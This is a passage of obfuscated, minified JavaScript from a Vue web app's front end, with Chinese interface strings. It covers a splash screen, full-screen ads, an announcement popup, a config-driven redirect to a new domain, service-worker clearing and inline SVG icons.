1a69e6['CRACK_ICON']='crack_icon',_0x1a69e6['START_FULLSCREEN']='start_fullscreen',_0x1a69e6))(Xe||{});const jt={'key':0x0,'class':'splash-screen'},Gt={'key':0x1,'class':'splash-screen'},Kt={'class':'splash-content'},qt={'class':'error-info'},Xt={'class':'app-wrapper'},Yt=_0x1c8592({'__name':'App','setup'(_0x3f5d7f){const _0x591e7b={'avRGV':function(_0x4fcd40){return _0x4fcd40();},'zsyXt':function(_0x434e30){return _0x434e30();},'yYXOX':function(_0x3517b9,_0x147470){return _0x3517b9==_0x147470;},'MlRsA':function(_0x16df93,_0x494667){return _0x16df93==_0x494667;},'bNWOd':function(_0x2edba3,_0xb72399){return _0x2edba3!==_0xb72399;},'KfIed':'<p></p>','NLKjc':function(_0xb678e4,_0x9c1b9a){return _0xb678e4!==_0x9c1b9a;},'hYFpm':'<p><br></p>','AhGBs':function(_0x3ead92,_0x1189d1){return _0x3ead92(_0x1189d1);},'lvnxt':'tenantId','MYRqQ':function(_0x457792,_0x470080,_0x25e39b){return _0x457792(_0x470080,_0x25e39b);},'sRoDN':function(_0x4223ee){return _0x4223ee();},'BGpvX':function(_0x228709,_0x285ca9){return _0x228709(_0x285ca9);},'lpAYW':function(_0x5a8789,_0x565066){return _0x5a8789==_0x565066;},'KhmZr':function(_0x552212,_0x582bf0){return _0x552212==_0x582bf0;},'zEqRd':function(_0x227d93,_0x5d8e71){return _0x227d93&&_0x5d8e71;},'lyLwj':function(_0x4ebbc9,_0x169295){return _0x4ebbc9(_0x169295);},'sJEHF':function(_0x1e09ba){return _0x1e09ba();},'oRkqy':function(_0xfde2a9,_0x15cc8c){return _0xfde2a9 in _0x15cc8c;},'srdCR':'serviceWorker','KtYAs':'所有\x20Service\x20Workers\x20已清除','lebPp':'清除\x20Service\x20Workers\x20时出错:','MJQsq':function(_0x2418c5,_0x58a4e2){return _0x2418c5(_0x58a4e2);},'OAVzH':'router-view','etsTJ':function(_0x735ac){return _0x735ac();},'BNjQf':function(_0x166e6e,_0x2ebf3b,_0x56c8f1,_0x1f18c1){return _0x166e6e(_0x2ebf3b,_0x56c8f1,_0x1f18c1);},'HqNcu':'div','MGGBc':function(_0x18b9e6,_0x569426,_0x3df35f,_0x13319c,_0x1c45d4){return _0x18b9e6(_0x569426,_0x3df35f,_0x13319c,_0x1c45d4);},'TqpwE':'splash-content','bJqBx':function(_0x3449c9,_0x4b3bb2,_0x3d26be,_0x3a429e){return _0x3449c9(_0x4b3bb2,_0x3d26be,_0x3a429e);},'TvBKv':'loading-info','jMaor':function(_0x454279,_0x3a779f,_0x5d4dd2,_0x1c1e72){return _0x454279(_0x3a779f,_0x5d4dd2,_0x1c1e72);},'ilfQE':'loading-text','SJWvn':'\x20稍等一下下，精彩马上呈现～😍\x20','uoHxj':'loading-spinner','boHhS':function(_0x4d2ae6,_0x16eefe){return _0x4d2ae6(_0x16eefe);},'RfSqR':function(_0x3e0032){return _0x3e0032();},'ijSCd':function(_0x5ac311,_0x2306a0,_0x43bd9a,_0x4f8ff7){return _0x5ac311(_0x2306a0,_0x43bd9a,_0x4f8ff7);},'cxnvO':'error-text','HaoWY':'\x20加载失败，请点击重试～\x20','bPnCt':'button','tqrrw':'retry-button','OZPFG':'\x20重试\x20','xPPBP':function(_0xc204f0,_0x2d6808){return _0xc204f0>_0x2d6808;},'pRSXM':function(_0x15183c,_0x20f09e){return _0x15183c(_0x20f09e);},'EcpFb':function(_0x5db03a,_0x2409d9){return _0x5db03a(_0x2409d9);},'HLTTe':function(_0x4b68c6){return _0x4b68c6();},'etkHk':function(_0x27971a,_0x319923,_0x24830e,_0x2648a3,_0x373e42,_0x5028e7){return _0x27971a(_0x319923,_0x24830e,_0x2648a3,_0x373e42,_0x5028e7);},'VjHrX':function(_0xea2b40,_0x2b924b){return _0xea2b40(_0x2b924b);},'UXGJQ':'data-list','KOGpG':'vanConfigProvider','oAXdX':function(_0x3ebbb9,_0x1449a1){return _0x3ebbb9(_0x1449a1);},'ZJbYl':'theme-vars','noQYj':function(_0x531e43,_0x412831){return _0x531e43(_0x412831);},'begsb':function(_0x1534ca){return _0x1534ca();},'hXTZQ':function(_0x32eae1,_0x54e91d,_0x445811,_0x16168c,_0x27b020,_0x150dc7){return _0x32eae1(_0x54e91d,_0x445811,_0x16168c,_0x27b020,_0x150dc7);},'CVXvG':'visible','ipqSV':'content','vdkyq':function(_0x35b43e){return _0x35b43e();},'cckkz':function(_0x2f6320){return _0x2f6320();},'ptYNq':function(_0x374080,_0x1193eb){return _0x374080==_0x1193eb;},'BQKDP':'description','HCXRy':function(_0x4b63fa,_0x44bf00){return _0x4b63fa==_0x44bf00;},'txdtU':'icon','IVUzX':'image/x-icon','rETiB':function(_0x101bd6,_0x3e960a){return _0x101bd6(_0x3e960a);},'BHOOx':function(_0x2a4a14,_0x3b828b){return _0x2a4a14(_0x3b828b);},'PZJcu':function(_0x40dbf0,_0x48032c){return _0x40dbf0(_0x48032c);}};var _0x4308f5,_0x483248,_0x114d18,_0x2918d5;const _0xbf0d=_0x591e7b['vdkyq'](te),_0x1bd843=_0x591e7b['cckkz'](Y),_0x25a1f5=_0x591e7b['cckkz'](Zt),_0x39f8cb=_0x591e7b['EcpFb'](_0x3c3f42,!0x1),_0x300b07=_0x591e7b['MJQsq'](_0x3c3f42,'');_0x591e7b['pRSXM'](_0x30dab1,{'title':(_0x591e7b['KhmZr'](_0x483248=_0x591e7b['ptYNq'](_0x4308f5=_0xbf0d['indexData'],null)?void 0x0:_0x4308f5['siteConfig'],null)?void 0x0:_0x483248['siteName'])||'','meta':[{'name':_0x591e7b['BQKDP'],'content':(_0x591e7b['ptYNq'](_0x2918d5=_0x591e7b['HCXRy'](_0x114d18=_0xbf0d['indexData'],null)?void 0x0:_0x114d18['siteConfig'],null)?void 0x0:_0x2918d5['siteDescription'])||''}],'link':[{'rel':_0x591e7b['txdtU'],'type':_0x591e7b['IVUzX'],'href':()=>'/favicon.ico'}]});const _0x2ead84=_0x591e7b['rETiB'](_0x597bec,()=>qe()['routeCaches']);_0x591e7b['BHOOx'](_0x524d0f,async()=>{var _0x1b7409,_0x2130f9;_0x591e7b['avRGV'](_0x3e45cd),await _0xbf0d['init'](),_0x591e7b['zsyXt'](_0x37164d);const _0x12a734=_0x591e7b['yYXOX'](_0x2130f9=_0x591e7b['MlRsA'](_0x1b7409=_0xbf0d['indexData'],null)?void 0x0:_0x1b7409['siteConfig'],null)?void 0x0:_0x2130f9['announcementPopup'];_0x12a734&&_0x12a734['trim']()&&_0x591e7b['bNWOd'](_0x12a734['trim'](),_0x591e7b['KfIed'])&&_0x591e7b['NLKjc'](_0x12a734['trim'](),_0x591e7b['hYFpm'])&&(_0x300b07['value']=_0x12a734,_0x39f8cb['value']=!0x0);});async function _0x3e45cd(){const {tenantId:_0x4c4316}=_0x591e7b['AhGBs'](ve,[_0x591e7b['lvnxt']]);_0x591e7b['MYRqQ'](pe,Pe,_0x4c4316);}function _0x5b009e(_0x14a8da){return _0x14a8da['endsWith']('/')?_0x14a8da['slice'](0x0,-0x1):_0x14a8da;}async function _0x37164d(){var _0x532e2e,_0x4544e2,_0x43009a,_0x3a7cb3,_0x37e813,_0x4dc711;if(_0x591e7b['sRoDN'](W))return;const _0x58db5c=(_0x591e7b['yYXOX'](_0x4544e2=_0x591e7b['MlRsA'](_0x532e2e=_0xbf0d['indexData'],null)?void 0x0:_0x532e2e['siteConfig'],null)?void 0x0:_0x4544e2['version'])||'',_0x95ca6e=_0x591e7b['BGpvX'](_0x5b009e,(_0x591e7b['lpAYW'](_0x3a7cb3=_0x591e7b['KhmZr'](_0x43009a=_0xbf0d['indexData'],null)?void 0x0:_0x43009a['siteConfig'],null)?void 0x0:_0x3a7cb3['newDomain'])||'');if(_0x591e7b['zEqRd'](_0x95ca6e,_0x58db5c)){const _0x4fac79=''['concat'](_0x58db5c,'__')['concat'](_0x95ca6e),_0x12205a=localStorage['getItem'](re);if(!_0x12205a){localStorage['setItem'](re,_0x4fac79);return;}if(_0x591e7b['NLKjc'](_0x12205a,_0x4fac79)){const _0x173f06=(_0x591e7b['yYXOX'](_0x4dc711=_0x591e7b['KhmZr'](_0x37e813=_0xbf0d['indexData'],null)?void 0x0:_0x37e813['siteConfig'],null)?void 0x0:_0x4dc711['message'])||'',_0x1ba421=window['location']['origin'];try{await _0x591e7b['AhGBs'](_0x2ddc01,{'title':'提示','message':_0x173f06,'confirmButtonColor':_0x1bd843['theme']['primary']}),_0x95ca6e&&_0x591e7b['bNWOd'](_0x95ca6e,_0x1ba421)?_0x591e7b['lyLwj'](Fe,_0x95ca6e):(await _0x591e7b['sJEHF'](_0xf329cb),localStorage['setItem'](re,_0x4fac79),window['location']['reload']());}catch(_0x317927){}}}}async function _0xf329cb(){if(_0x591e7b['oRkqy'](_0x591e7b['srdCR'],navigator))try{const _0x3b737=await navigator['serviceWorker']['getRegistrations']();await Promise['all'](_0x3b737['map'](_0x5a640d=>_0x5a640d['unregister']())),console['log'](_0x591e7b['KtYAs']);}catch(_0xa4a10b){console['error'](_0x591e7b['lebPp'],_0xa4a10b);}}const _0x5043d6=_0x591e7b['PZJcu'](_0x597bec,()=>({'background':_0x1bd843['theme']['surface'],'onBackground':_0x1bd843['theme']['onSurface'],'primaryColor':_0x1bd843['theme']['primary'],'onPrimaryColor':_0x1bd843['theme']['onPrimary'],'grayTextColor':_0x1bd843['theme']['grayTextColor'],'buttonPrimaryBackground':_0x1bd843['theme']['primary'],'buttonPrimaryBorderColor':_0x1bd843['theme']['primary'],'buttonPrimaryTextColor':_0x1bd843['theme']['onPrimary'],'noticeBarTextColor':_0x1bd843['theme']['noticeBarTextColor'],'noticeBarBackground':_0x1bd843['theme']['noticeBarBackgroundColor'],'swipeIndicatorActiveBackground':_0x1bd843['theme']['primary'],'navBarBackground':_0x1bd843['theme']['navBarBackgroundColor'],'navBarTextColor':_0x1bd843['theme']['navBarTextColor'],'tagBackgroundColor':_0x1bd843['theme']['tagBackgroundColor'],'tagBorderColor':_0x1bd843['theme']['tagBorderColor'],'tagTextColor':_0x1bd843['theme']['tagTextColor'],'cardColor':_0x1bd843['theme']['cardColor'],'onCardColor':_0x1bd843['theme']['onCardColor'],'cardBorderColor':_0x1bd843['theme']['cardBorderColor'],'backTopBackground':_0x1bd843['theme']['primary'],'borderColor':_0x1bd843['theme']['borderColor'],'imageBackgroundColor':_0x1bd843['theme']['imageBackgroundColor'],'onImageBackgroundColor':_0x1bd843['theme']['onImageBackgroundColor']}));function _0x4ce3fa(){_0x39f8cb['value']=!0x1;}const _0xca15d7=_0x591e7b['AhGBs'](_0x597bec,()=>{var _0x25df78,_0x491093;return(_0x591e7b['yYXOX'](_0x491093=_0x591e7b['lpAYW'](_0x25df78=_0xbf0d['indexData'],null)?void 0x0:_0x25df78['positAdvMap'],null)?void 0x0:_0x491093[Xe['START_FULLSCREEN']])||[];}),_0x44bd09=_0x591e7b['BGpvX'](_0x3c3f42,!0x1),_0x50913a=_0x591e7b['oAXdX'](_0x597bec,()=>_0x25a1f5['isAddedToHomeScreen']()||W());function _0x2aaecd(){_0x44bd09['value']=!0x0;}return(_0x2297b0,_0x3d6d81)=>{const _0x4962af=Bt,_0x4e157e=_0x591e7b['MJQsq'](_0x1cbb8b,_0x591e7b['OAVzH']),_0x2c5825=St,_0x2174aa=_0x4f6a68;return _0x591e7b['lyLwj'](_0x34cc6b,_0xbf0d)['initLoading']?(_0x591e7b['etsTJ'](_0x57b08a),_0x591e7b['BNjQf'](_0xbf65a6,_0x591e7b['HqNcu'],jt,_0x3d6d81[0x1]||(_0x3d6d81[0x1]=[_0x591e7b['MGGBc'](_0x50b8b7,_0x591e7b['HqNcu'],{'class':_0x591e7b['TqpwE']},[_0x591e7b['bJqBx'](_0x50b8b7,_0x591e7b['HqNcu'],{'class':_0x591e7b['TvBKv']},[_0x591e7b['jMaor'](_0x50b8b7,'p',{'class':_0x591e7b['ilfQE']},_0x591e7b['SJWvn']),_0x591e7b['MYRqQ'](_0x50b8b7,_0x591e7b['HqNcu'],{'class':_0x591e7b['uoHxj']})])],-0x1)]))):_0x591e7b['boHhS'](_0x34cc6b,_0xbf0d)['isIndexDataError']||_0x591e7b['boHhS'](_0x34cc6b,_0xbf0d)['isOptimizeError']?(_0x591e7b['RfSqR'](_0x57b08a),_0x591e7b['BNjQf'](_0xbf65a6,_0x591e7b['HqNcu'],Gt,[_0x591e7b['bJqBx'](_0x50b8b7,_0x591e7b['HqNcu'],Kt,[_0x591e7b['ijSCd'](_0x50b8b7,_0x591e7b['HqNcu'],qt,[_0x3d6d81[0x2]||(_0x3d6d81[0x2]=_0x591e7b['MGGBc'](_0x50b8b7,'p',{'class':_0x591e7b['cxnvO']},_0x591e7b['HaoWY'],-0x1)),_0x591e7b['BNjQf'](_0x50b8b7,_0x591e7b['bPnCt'],{'class':_0x591e7b['tqrrw'],'onClick':_0x3d6d81[0x0]||(_0x3d6d81[0x0]=(..._0x2dd424)=>_0x34cc6b(_0xbf0d)['init']&&_0x34cc6b(_0xbf0d)['init'](..._0x2dd424))},_0x591e7b['OZPFG'])])])])):_0x591e7b['xPPBP'](_0x591e7b['pRSXM'](_0x34cc6b,_0xca15d7)['length'],0x0)&&!_0x591e7b['boHhS'](_0x34cc6b,_0x44bd09)&&_0x591e7b['EcpFb'](_0x34cc6b,_0x50913a)?(_0x591e7b['HLTTe'](_0x57b08a),_0x591e7b['etkHk'](_0xd0b37a,_0x4962af,{'key':0x2,'data-list':_0x591e7b['VjHrX'](_0x34cc6b,_0xca15d7),'onCountdownEnd':_0x2aaecd,'onSkipAd':_0x2aaecd},null,0x8,[_0x591e7b['UXGJQ']])):(_0x591e7b['zsyXt'](_0x57b08a),_0x591e7b['MGGBc'](_0xbf65a6,_0x234315,{'key':0x3},[_0x591e7b['etkHk'](_0x4d6317,_0x2174aa,{'id':_0x591e7b['KOGpG'],'theme-vars':_0x591e7b['lyLwj'](_0x34cc6b,_0x5043d6)},{'default':_0x591e7b['oAXdX'](_0x2c5a30,()=>[_0x4d6317(_0x4e157e,null,{'default':_0x2c5a30(({Component:_0x335b3d,route:_0x5d7ec9})=>[_0x50b8b7('section',Xt,[(_0x57b08a(),_0xd0b37a(_0x4ce7c2,{'include':_0x34cc6b(_0x2ead84)},[(_0x57b08a(),_0xd0b37a(_0x2a63a9(_0x335b3d),{'key':_0x5d7ec9['name']}))],0x408,['include']))])]),'_':0x1}),_0x4d6317(_0x2c5825)]),'_':0x1},0x8,[_0x591e7b['ZJbYl']]),_0x591e7b['noQYj'](_0x34cc6b,_0x39f8cb)?(_0x591e7b['begsb'](_0x57b08a),_0x591e7b['hXTZQ'](_0xd0b37a,Wt,{'key':0x0,'visible':_0x591e7b['MJQsq'](_0x34cc6b,_0x39f8cb),'content':_0x591e7b['boHhS'](_0x34cc6b,_0x300b07),'onClose':_0x4ce3fa},null,0x8,[_0x591e7b['CVXvG'],_0x591e7b['ipqSV']])):_0x591e7b['MYRqQ'](_0x5679b8,'',!0x0)],0x40));};}}),Jt=N(Yt,[['__scopeId','data-v-3db8c30c']]),Ye=_0x575fd6();Ye['use'](_0x46a9da);if(typeof window<'u'){let e=function(){const _0x1264f9={'FtraE':'__svg__icons__dom__','ZFABn':'http://www.w3.org/2000/svg','yLnNE':'svg','yLzCi':'absolute','rRDBp':'xmlns','JjLaw':'xmlns:link','quCOJ':'http://www.w3.org/1999/xlink','eAHxT':'<symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-copy\x22><path\x20d=\x22M833.33\x20767.96h-91.9c-21.73\x200-39.34-17.6-39.34-39.34s17.62-39.34\x2039.34-39.34h91.9c8.82\x200\x2015.98-7.18\x2015.98-15.98V193.8c0-8.8-7.17-15.98-15.98-15.98H353.84c-8.82\x200-15.98\x207.18-15.98\x2015.98v90.86c0\x2021.75-17.62\x2039.34-39.34\x2039.34s-39.34-17.6-39.34-39.34V193.8c0-52.21\x2042.47-94.67\x2094.67-94.67h479.49c52.19\x200\x2094.67\x2042.45\x2094.67\x2094.67v479.49c-.01\x2052.21-42.49\x2094.67-94.68\x2094.67z\x22\x20/><path\x20d=\x22M675.96\x20925.33H196.47c-52.19\x200-94.67-42.45-94.67-94.67V351.17c0-52.21\x2042.47-94.67\x2094.67-94.67h479.49c52.19\x200\x2094.67\x2042.45\x2094.67\x2094.67v479.49c-.01\x2052.22-42.48\x2094.67-94.67\x2094.67zM196.47\x20335.19c-8.82\x200-15.98\x207.18-15.98\x2015.98v479.49c0\x208.8\x207.17\x2015.98\x2015.98\x2015.98h479.49c8.82\x200\x2015.98-7.18\x2015.98-15.98V351.17c0-8.8-7.17-15.98-15.98-15.98H196.47z\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-empty\x22><path\x20d=\x22M928.4\x20392.724a8.356\x208.356\x200\x200\x200-.41-1.986\x2010.445\x2010.445\x200\x200\x200-.697-1.946c-.102-.204-.102-.45-.245-.655l-130.09-215.04a10.26\x2010.26\x200\x200\x200-8.765-4.936h-530.39a10.22\x2010.22\x200\x200\x200-8.336\x204.301L97.362\x20386.171c-.205.307-.246.655-.43.962a10.199\x2010.199\x200\x200\x200-1.27\x203.933c-.04.368-.205.675-.205\x201.044v412.672a51.098\x2051.098\x200\x200\x200\x2051.036\x2051.036h731.014a51.098\x2051.098\x200\x200\x200\x2051.036-51.036V393.421c0-.246-.123-.45-.144-.697zM263.065\x20188.641h519.352l117.698\x20194.54H671.662a10.24\x2010.24\x200\x200\x200-10.138\x208.724A155.28\x20155.28\x200\x200\x201\x20509.38\x20524.657a150.917\x20150.917\x200\x200\x201-148.194-133.694\x2010.199\x2010.199\x200\x200\x200-10.178-9.072H125.542l137.524-193.25zm644.997\x20616.162c0\x2016.855-13.701\x2030.556-30.556\x2030.556H146.493a30.577\x2030.577\x200\x200\x201-30.556-30.556V402.37H342.14a171.418\x20171.418\x200\x200\x200\x20167.178\x20142.786h.225a175.636\x20175.636\x200\x200\x200\x20170.722-141.476h227.799v401.122z\x22\x20/><path\x20d=\x22M532.992\x20683.704c-17.859-4.116-33.444-1.884-46.346\x206.759-22.794\x2015.278-27.833\x2044.974-28.058\x2046.244a10.24\x2010.24\x200\x200\x200\x208.479\x2011.735\x2010.138\x2010.138\x200\x200\x200\x2011.755-8.459c.02-.225\x203.994-22.302\x2019.231-32.501\x208.11-5.469\x2018.002-6.718\x2030.29-3.83\x2024.125\x205.632\x2028.918\x2036.27\x2028.959\x2036.577a10.281\x2010.281\x200\x200\x200\x2011.612\x208.663\x2010.24\x2010.24\x200\x200\x200\x208.683-11.53c-.286-1.823-6.717-44.81-44.605-53.658zm-222.33-101.028h-.103a10.24\x2010.24\x200\x200\x200-.103\x2020.48c10.548.103\x2034.57\x202.417\x2053.842\x2010.507-21.36\x203.072-48.886\x209.85-62.75\x2024.72a10.24\x2010.24\x200\x201\x200\x2014.95\x2013.966c14.725-15.77\x2060.58-20.316\x2077.005-20.746a10.24\x2010.24\x200\x200\x200\x207.577-16.814c-26.153-31.15-87.818-32.092-90.419-32.113zm307.117\x2032.113a10.24\x2010.24\x200\x200\x200\x207.578\x2016.814c16.425.43\x2062.28\x204.977\x2077.005\x2020.767a10.26\x2010.26\x200\x200\x200\x2014.95-14.008c-13.865-14.828-41.37-21.607-62.73-24.679\x2019.271-8.069\x2043.274-10.404\x2053.8-10.527a10.24\x2010.24\x200\x200\x200-.102-20.48c-1.372.553-63.918.492-90.5\x2032.113z\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201136\x201024\x22\x20\x20id=\x22icon-favorite\x22><path\x20d=\x22m568.043\x201022.415-79.269-77.526C194.051\x20689.96\x201.427\x20518.104\x201.427\x20307.565c0-171.698\x20135.867-304.711\x20311.528-304.711\x2096.233\x200\x20192.624\x2044.39\x20254.93\x20116.367C630.19\x2047.244\x20726.582\x202.854\x20822.973\x202.854c175.66\x200\x20311.687\x20133.013\x20311.687\x20304.71\x200\x20210.54-192.624\x20382.395-487.347\x20637.325l-79.27\x2077.526zm0\x200\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-image-error\x22><path\x20d=\x22M544\x2064H123.725A59.725\x2059.725\x200\x200\x200\x2064\x20123.725V780.8a59.725\x2059.725\x200\x200\x200\x2059.725\x2059.725H424.37l53.35-149.325H207.054a29.875\x2029.875\x200\x200\x201-25.447-45.517L367.078\x20344.27a29.875\x2029.875\x200\x200\x201\x2050.893\x200l116.224\x20188.825L576\x20416l-96-160\x2064-192z\x22\x20/><path\x20d=\x22M488.397\x20904.525h475.878A59.725\x2059.725\x200\x200\x200\x201024\x20844.8V187.725A59.725\x2059.725\x200\x200\x200\x20964.275\x20128H608l-64\x20192\x2096\x20160-41.805\x20117.094\x2036.813\x2059.802L729.6\x20499.2a29.875\x2029.875\x200\x200\x201\x2051.2\x200l126.438\x20210.79a29.875\x2029.875\x200\x200\x201-25.6\x2045.21H541.722l-53.325\x20149.325zM844.8\x20307.2a59.725\x2059.725\x200\x201\x201-119.45\x200\x2059.725\x2059.725\x200\x200\x201\x20119.45\x200z\x22\x20/></symbol><symbol\x20\x20viewBox=\x220\x200\x20250\x2074\x22\x20id=\x22icon-ios-add-to-home1\x22><g\x20clip-path=\x22url(#icon-ios-add-to-home1_a)\x22><path\x20d=\x22M242\x200H8a8\x208\x200\x200\x200-8\x208v52a8\x208\x200\x200\x200\x208\x208h234a8\x208\x200\x200\x200\x208-8V8a8\x208\x200\x200\x200-8-8Z\x22\x20/><g\x20filter=\x22url(#icon-ios-add-to-home1_b)\x22><path\x20d=\x22M232\x2014a8\x208\x200\x200\x200-8-8H26a8\x208\x200\x200\x200-8\x208v14a8\x208\x200\x200\x200\x208\x208h198a8\x208\x200\x200\x200\x208-8V14Z\x22\x20/></g><path\x20d=\x22M221.503\x2018.816A4.933\x204.933\x200\x200\x200\x20218\x2017.364a4.956\x204.956\x200\x200\x200-3.504\x208.462A4.961\x204.961\x200\x200\x200\x20218\x2027.28a4.965\x204.965\x200\x200\x200\x204.956-4.962\x22\x20stroke-miterlimit=\x2210\x22\x20stroke-linecap=\x22round\x22\x20/><path\x20d=\x22m221.05\x2015.719.594\x202.41a.833.833\x200\x200\x201-.606\x201.006l-2.418.593\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20/><path\x20d=\x22M36.5\x2016h-7a1\x201\x200\x200\x200-1\x201v3a1\x201\x200\x200\x200\x201\x201h7a1\x201\x200\x200\x200\x201-1v-3a1\x201\x200\x200\x200-1-1Z\x22\x20/><path\x20d=\x22M37.5\x2023.75h-9a.25.25\x200\x201\x200\x200\x20.5h9a.25.25\x200\x201\x200\x200-.5ZM34.5\x2026.75h-6a.25.25\x200\x201\x200\x200\x20.5h6a.25.25\x200\x201\x200\x200-.5Z\x22\x20stroke-width=\x22.5\x22\x20/><path\x20d=\x22M21.69\x2057.836c.117.117.27.186.45.186.36\x200\x20.63-.27.63-.63a.658.658\x200\x200\x200-.18-.45l-5.04-4.927\x205.04-4.928a.67.67\x200\x200\x200\x20.18-.45.62.62\x200\x200\x200-.63-.637c-.18\x200-.333.07-.45.187l-5.482\x205.364a.608.608\x200\x200\x200-.208.464c0\x20.173.07.332.2.463l5.49\x205.358ZM69.63\x2058.03c.18\x200\x20.332-.07.45-.188l5.488-5.364c.132-.131.201-.29.201-.463\x200-.18-.07-.346-.2-.464l-5.482-5.357A.628.628\x200\x200\x200\x2069.63\x2046a.62.62\x200\x200\x200-.63.637c0\x20.166.07.332.18.45l5.039\x204.928-5.039\x204.928a.657.657\x200\x200\x200-.18.45c0\x20.36.27.636.63.636ZM125.146\x2054.202c.298\x200\x20.547-.249.547-.54v-7.108l-.042-1.038.464.491\x201.052\x201.122c.097.11.242.166.374.166a.488.488\x200\x200\x200\x20.505-.492.49.49\x200\x200\x200-.166-.36l-2.339-2.256c-.139-.139-.256-.187-.395-.187-.145\x200-.263.048-.401.187l-2.34\x202.256a.493.493\x200\x200\x200-.166.36c0\x20.284.208.492.499.492a.52.52\x200\x200\x200\x20.38-.166l1.052-1.122.464-.491-.042\x201.038v7.108c0\x20.291.257.54.554.54Zm-3.973\x205.42h7.939c1.447\x200\x202.173-.72\x202.173-2.146v-6.908c0-1.425-.726-2.145-2.173-2.145h-1.931v1.114h1.91c.686\x200\x201.08.374\x201.08\x201.094v6.783c0\x20.72-.394\x201.093-1.08\x201.093h-7.904c-.692\x200-1.073-.373-1.073-1.093V50.63c0-.72.381-1.094\x201.073-1.094h1.917v-1.114h-1.931c-1.446\x200-2.173.72-2.173\x202.145v6.908c0\x201.426.727\x202.146\x202.173\x202.146ZM178.143\x2047.253c-.526-.665-1.834-1.253-3.295-1.253-1.917\x200-3.467.99-3.848\x201.917v9.67c0\x20.525.339.726.72.726.297\x200\x20.477-.09.664-.235.395-.34\x201.191-.796\x202.464-.796\x201.281\x200\x202.174.443\x202.52.754.18.146.394.277.775.277s.595-.145.775-.277c.374-.29\x201.246-.754\x202.519-.754\x201.281\x200\x202.077.464\x202.471.796.187.145.36.235.658.235.381\x200\x20.727-.2.727-.727v-9.669c-.381-.927-1.938-1.917-3.856-1.917-1.453\x200-2.761.588-3.294\x201.253Zm-6.029.996c.16-.429\x201.163-1.204\x202.734-1.204\x201.578\x200\x202.603.782\x202.741\x201.204v8.756c-.657-.491-1.661-.768-2.741-.768-1.073\x200-2.076.277-2.734.796v-8.784Zm12.064\x200v8.784c-.664-.52-1.661-.796-2.741-.796-1.079\x200-2.076.277-2.733.768v-8.756c.138-.422\x201.162-1.204\x202.733-1.204\x201.579\x200\x202.582.775\x202.741\x201.204ZM225.173\x2056.573h1.281v1.19c0\x201.426.727\x202.146\x202.173\x202.146h7.392c1.447\x200\x202.173-.72\x202.173-2.146v-7.357c0-1.42-.726-2.14-2.173-2.14h-1.28v-1.12c0-1.426-.734-2.146-2.174-2.146h-7.392c-1.453\x200-2.173.72-2.173\x202.146v7.288c0\x201.426.72\x202.139\x202.173\x202.139Zm.014-1.115c-.692\x200-1.073-.367-1.073-1.086v-7.164c0-.72.381-1.094\x201.073-1.094h7.358c.685\x200\x201.079.374\x201.079\x201.094v1.059h-4.997c-1.446\x200-2.173.713-2.173\x202.139v5.052h-1.267Zm3.461\x203.336c-.692\x200-1.08-.373-1.08-1.093v-7.233c0-.72.388-1.087\x201.08-1.087h7.357c.686\x200\x201.073.367\x201.073\x201.087v7.24c0\x20.713-.387\x201.086-1.073\x201.086h-7.357Z\x22\x20/><path\x20d=\x22M103\x2052.5c0-11.874\x209.626-21.5\x2021.5-21.5h15.891A5.609\x205.609\x200\x200\x201\x20146\x2036.609V52.5c0\x2011.874-9.626\x2021.5-21.5\x2021.5S103\x2064.374\x20103\x2052.5Z\x22\x20/><path\x20d=\x22M124.5\x2073.5c11.598\x200\x2021-9.402\x2021-21s-9.402-21-21-21-21\x209.402-21\x2021\x209.402\x2021\x2021\x2021Z\x22\x20/><path\x20d=\x22M124.256\x2055.854a.964.964\x200\x200\x200\x20.957-.945v-12.44l-.073-1.816.812.86\x201.841\x201.962c.169.194.424.29.654.29.496\x200\x20.884-.363.884-.86\x200-.254-.109-.448-.291-.63l-4.094-3.948c-.242-.242-.448-.327-.69-.327-.255\x200-.46.085-.703.327l-4.094\x203.949c-.181.181-.29.375-.29.63\x200\x20.496.363.86.872.86a.91.91\x200\x200\x200\x20.666-.291l1.841-1.962.812-.86-.073\x201.816v12.44c0\x20.509.448.945.969.945Zm-6.953\x209.484h13.893c2.532\x200\x203.804-1.26\x203.804-3.755V49.495c0-2.495-1.272-3.755-3.804-3.755h-3.379v1.95h3.343c1.199\x200\x201.889.654\x201.889\x201.914v11.87c0\x201.26-.69\x201.914-1.889\x201.914h-13.832c-1.212\x200-1.878-.654-1.878-1.914v-11.87c0-1.26.666-1.914\x201.878-1.914h3.355v-1.95h-3.38c-2.531\x200-3.803\x201.26-3.803\x203.755v12.088c0\x202.495\x201.272\x203.755\x203.803\x203.755Z\x22\x20/><path\x20d=\x22M142.113\x2032.455V39h-.991v-5.555h-.038l-1.566\x201.023v-.946l1.633-1.067h.962Z\x22\x20/></g><defs><clipPath\x20id=\x22icon-ios-add-to-home1_a\x22><path\x20d=\x22M0\x200h250v74H0z\x22\x20/></clipPath><filter\x20id=\x22icon-ios-add-to-home1_b\x22\x20x=\x228\x22\x20y=\x220\x22\x20width=\x22234\x22\x20height=\x2250\x22\x20filterUnits=\x22userSpaceOnUse\x22\x20color-interpolation-filters=\x22sRGB\x22><feFlood\x20flood-opacity=\x220\x22\x20result=\x22BackgroundImageFix\x22></feFlood><feColorMatrix\x20in=\x22SourceAlpha\x22\x20values=\x220\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x20127\x200\x22\x20result=\x22hardAlpha\x22></feColorMatrix><feOffset\x20dy=\x224\x22></feOffset><feGaussianBlur\x20stdDeviation=\x225\x22></feGaussianBlur><feComposite\x20in2=\x22hardAlpha\x22\x20operator=\x22out\x22></feComposite><feColorMatrix\x20values=\x220\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200.1\x200\x22></feColorMatrix><feBlend\x20in2=\x22BackgroundImageFix\x22\x20result=\x22effect1_dropShadow_7120_114\x22></feBlend><feBlend\x20in=\x22SourceGraphic\x22\x20in2=\x22effect1_dropShadow_7120_114\x22\x20result=\x22shape\x22></feBlend></filter></defs></symbol><symbol\x20\x20viewBox=\x220\x200\x20250\x20110\